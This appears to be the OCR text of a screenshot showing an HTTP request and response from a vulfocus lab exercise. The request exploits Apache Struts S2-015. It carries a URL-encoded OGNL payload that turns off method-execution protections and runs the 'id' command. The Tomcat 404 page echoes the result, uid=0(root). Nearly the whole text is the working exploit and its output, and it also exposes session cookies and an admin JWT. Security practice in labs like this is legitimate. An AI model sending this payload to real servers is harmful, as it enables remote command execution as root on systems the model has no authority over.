 1 GET
/S2-015/%25%7B%23context['xwork.MethodAccessor.denyMethodExecution']=false,%23m
=%23_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),%23m.s
etAccessible(true),%23m.set(%23_memberAccess,true),%23q=@org.apache.commons.io.
IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())%7
D.action HTTP/1.1
2 Host: vulfocus.me:31519
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=556303DAEB65EA270C9DF821795B8C7C; vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIi
wiZXhwIjoxNjI0MjkyNTEzLCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.ae5DGiU8I0jGbg7-iX9QZc
VrBT70-fJBuMF5oFu9dNk; JSESSIONID=F8664DC2C33ABEEADFF9E33B6B079A55
10 Connection: close
11
12
1 HTTP/1.1 404
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Content-Length: 1134
5 Date: Thu, 24 Jun 2021 08:40:43 GMT
6 Connection: close
7
8 <!doctype html><html lang="en"><head><title>HTTP Status [404] – [Not Found]
</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;font-size:22px;} h2 {font-family:
Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px
;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:
#525D76;font-size:14px;} body {font-family:Tahoma,Arial,sans-serif;color:
black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,
sans-serif;background:white;color:black;font-size:12px;} a {color:black;}
a.name {color:black;} .line {height:1px;background-color:#525D76;border:
none;}</style></head><body><h1>HTTP Status [404] – [Not Found]</h1><hr
class="line" /><p><b>Type</b> Status Report</p><p><b>Message</b>
/S2-015/uid=0(root)%20gid=0(root)%20groups=0(root)%0A.jsp</p><p><b>
Description</b> The origin server did not find a current representation for
the target resource or is not willing to disclose that one exists.</p><hr
class="line" /><h3>Apache Tomcat/8.5.15</h3></body></html>